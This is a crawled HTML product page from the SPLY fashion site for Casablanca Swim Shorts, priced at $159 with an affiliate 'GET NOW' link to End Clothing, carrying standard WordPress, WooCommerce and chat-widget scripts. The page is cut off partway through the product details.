

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/casablanca-swim-shorts/
body_size: 30034
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Casablanca Swim Shorts | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,888] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/casablanca-swim-shorts/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/28035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=28035' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fcasablanca-swim-shorts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fcasablanca-swim-shorts%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-28035 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/">Shorts</a>&nbsp;&#47;&nbsp;Casablanca Swim Shorts</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-28035" class="post-28035 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-casablanca product_cat-casablanca-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts pa_clothing-size-xl pa_color-white dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="CASABLANCA-SWIM-SHORTS" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1-600x755.jpg" class="" alt="" loading="lazy" title="CASABLANCA-SWIM-SHORTS-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/04/CASABLANCA-SWIM-SHORTS-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/casablanca" >Casablanca</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Casablanca Swim Shorts</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="end" href="/splyrs/end"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" /> <span class="splyr-name">end</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value xl" id="item_1"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value white" id="item_1"  >White</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://www.endclothing.com/us/casablanca-swim-shorts-ms21-tr-032-wht.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="28035" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
